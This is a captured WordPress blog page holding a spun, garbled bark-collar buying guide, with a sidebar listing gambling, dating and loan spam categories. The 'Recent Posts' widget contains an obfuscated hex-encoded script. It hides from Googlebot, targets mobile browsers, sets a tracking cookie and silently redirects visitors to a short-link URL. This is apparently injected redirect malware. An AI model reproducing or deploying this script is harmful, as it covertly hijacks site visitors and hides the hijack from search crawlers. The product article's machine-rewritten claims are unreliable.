<p>Citronella spray collar is an effective anti-barking deterrent for dogs. It works by causing a “no shock” response out of your dog, which can cease them from barking. This spray is an efficient alternative if you’re on the lookout for a simple and inexpensive method to practice your dog not to bark. Besides that, you can adjust the extent of the shocks should you want. According to some users, if you’re on the hunt for an efficient canine bark collar that won’t require much upkeep, the NVK Shock Collar ought to be on the high of your listing. Dog bark collars are a handy method to clear up the barking drawback.</p>
<p>Learning will be fast, and the distraction will typically be sufficient to deliver out the desired action. But in case your pup is the particularly stubborn kind, then a sonic, static, or vibration collar will doubtless be a extra appropriate option for them. Therefore, whereas purchasing, examine to see that the collar you’re interested in is designed with a function that accurately detects the barking and limits it to your canine. Make sure you measure the girth of your dog’s neck to search out the correct size of the collar. Some brands present sizing charts which are downloadable on-line. Take benefit of such instruments earlier than shopping for so you realize you’re getting the proper size.</p>
<ul>
<li>The adjustable bark collar and security static rubber caps make this bark collar secure.</li>
<li>There are seven levels of sensitivity and three coaching modes including sound vibration and static shock featured with this collar.</li>
<li>You may even arrange digital boundaries on a map, and you’ll obtain a notification if your dog ever leaves the realm.</li>
<li>If you need to make an knowledgeable choice, discover a trustworthy supply with many choices before you commit.</li>
<li>Fortunately, you now have fairly a couple of coaching strategies to do away with this annoying habit, and utilizing an anti-barking ring is one of them.</li>
</ul>
<p>All dogs, without exception, love to gnaw bones, and the homeowners are happy to buy these cheap meat manufacturing waste for their pets. But can canines be given bones, will they not hurt the health of animals? Explore ourdog blogand learn extra about coaching, grooming and different pet-related topics, and browse ourshop, which accommodates progressive pet merchandise hand-selected by our team. Your dog <a href="https://smartdogstuff.com/dog-collars/no-bark">bark collars for small dogs</a> could discover ways to bark in tones or frequencies that a bark collar cannot detect. Even along with your participation and proper training, there are other explanation why a bark collar fails. Bark prevention means you’re training your dog not to bark, or you’re desensitizing him to issues that normally trigger a barking match. Even the quietest of canine bark when they should; it’s of their nature.</p>
<p>Nothing might be worse than shopping for a high-tech device that continuously must be recharged, or worse, new batteries. Check in case your gadget is rechargeable, and how long it lasts on average before this is required. If you need a collar that releases vibration as properly as beeps, you should examine the collar has both functions. Do a little analysis to decipher how lengthy the training method should take, and any other elements that may hinder success. This collar provides one distinctive, refreshingly useful characteristic. Constant supervision required to prevent dog punishment for innocent barking.</p>
<h2>Bark Collars Options</h2>
<p>Buy no barking collar at our web site and clear up your downside as quickly as and for all. This citronella bark collar is manufactured by PetSpy and is waterproof and this is my private pick from the listing and here’s why.</p>
<p>This collar also comes with a remote, making it simple to administer corrections from a distance as a lot as 1000 feet. This is a large plus for those of us who don’t need to get too close to our canine when training.</p>
<p>To manage your dog’s habits, you’ll need to block his capacity to see folks and animals. Removable plastic movie or spray-based glass coatings might help to obscure your dog’s view of areas that he observes and guards from within your own home.</p>
<p>Be certain to read our well-researched article earlier than making your buy. A quality collar can help make each you and your canine happier and more productive family members. For me, one of the best NVK Shock Collar is the best dog training collar with bark management. Some canine are naturally more reactive to barking than others; a high-powered bark collar may be too much for these pups. Consider something less intense in case your pet is mostly mild-mannered or if you’re simply beginning out with bark management training. No training system is efficient with no dog owner’s involvement in their dog’s training. Improper use of an anti-bark collar will show ineffective at stopping a dog from excessive barking.</p>
<p>Works by only emitting a mild burst of spray under your fido’s chin to discourage them from barking or even whining, making it one of many safest and most humane training options. And it will only trigger a correction when its unique bark-sensing expertise detects both the bark and the vocal cord’s vibration. This bark collar for canine is waterproof and is submersible to 25 ft thanks to the DryTek know-how, making sure that it could possibly nonetheless work whereas permitting your canine to play within the water.</p>
<p>Price – Some bark collars can get downright spendy, while others could appear too cheap to be true. You’ll need to discover a bark collar that matches your budget, yet is still efficient and durable sufficient to work in your canine. We’ve chosen this dog collar for small puppies, but honestly, any dog father or mother with a small canine can use it.</p>
<h3>Here Is What I Am Aware About Anti Bark Collar</h3>
<p>There are plenty of great bark collars to choose from, similar to NBJU, CZCCWD, ZNFSZ, Dr.Trainer, Laptom Pro, it&#8217;s tough for purchasers to make a buying choice. Luckily, we&#8217;ve researched for you and also put collectively a list of our high 19 Best Bark Collars for you to consider.</p>
<h2>A few ideas, Formulas And Strategies For Bark Collars</h2>
<p>However, as your dog has accomplished nothing, he might be confused, and if the situation continues, it could affect his health. Thus, a false set off characteristic is important in such devices to detect and differentiate sounds of your dog from others. However, there are times when the pointless barking of your canine can get you into trouble. You may help your canine recover from the habit of barking by buying probably the greatest bark collars of 2021. The vary of bark collars obtainable available in the market is numerous, and it could be a trouble to type from the bunch. However, we have listed out the things you want to know and think about before buying a bark collar so as to buy the most effective available within the market.</p>
<p>Since bark collars work when you are in the home or away, so it makes an ideal resolution should you don’t wish to hassle the neighbors while working at outdoors. It allows you to change the shock ranges for correct adjustment concerning your dog’s dimension, health, weight, and breeds. Here is used a very reliable, high quality and durable nylon so that the collar is not going to break or lose anyhow.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-19T16:58:27+00:00">May 19, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4349 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/05/19/7-best-teen-relationship-apps-2022-2/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">7 Best Teen Relationship Apps 2022</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/05/19/top-6-nameless-chat-apps-for-lonely-people/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Top 6 Nameless Chat Apps For Lonely People</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/21/discovering-casual-gaming-unforgettable/">Discovering casual gaming Unforgettable experiences in the casino world</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/debunking-the-biggest-myths-in-gambling-what-you/">Debunking the biggest myths in gambling What you need to know</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/myter-om-gambling-hvad-er-sandheden-bag-de-mest/">Myter om gambling Hvad er sandheden bag de mest populære påstande</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/sdan-spiller-du-ansvarligt-i-casinoverdenen/">Sådan spiller du ansvarligt i casinoverdenen</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/20/forskellige-variationer-af-casinospil-hvad-du-skal/">Forskellige variationer af casinospil Hvad du skal vide</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
